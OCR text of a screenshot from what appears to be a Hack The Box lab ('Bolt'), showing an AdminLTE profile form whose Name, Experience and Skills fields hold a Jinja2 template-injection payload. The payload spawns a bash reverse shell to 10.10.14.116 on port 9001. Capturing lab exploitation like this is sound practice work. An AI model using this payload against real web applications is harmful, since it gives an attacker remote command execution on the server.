 demo.bolt.htb/admin/profile
9
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
Other Bookmarks
AdminLTE 3
Search
dedsec - Logout
Profile
Home / User Profile
Search
Dashboard
Widgets New
Layout Options 6
Charts
UI Elements
Forms
Tables
EXAMPLES
Calendar 2
Gallery
Mailbox
Pages
Extras
MISCELLANEOUS
UI Documentation
MULTI LEVEL EXAMPLE
Followers 1,322
Following 543
Friends 13,287
Follow
About Me
Education
B.S. in Computer Science from the University of
Tennessee at Knoxville
Location
Malibu, California
Skills
UI Design Coding Javascript PHP Node.js
Notes
Lorem ipsum dolor sit amet, consectetur adipiscing
elit. Etiam fermentum enim neque.
Activity
Timeline
Settings
Email verification is required in order to update personal information.
Name
f._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.116/9001 0>&1"').read() }}
Experience
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.116/9001
0>&1"').read() }}
Skills
f._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.116/9001 0>&1"').read() }}
I agree to the terms and conditions
Submit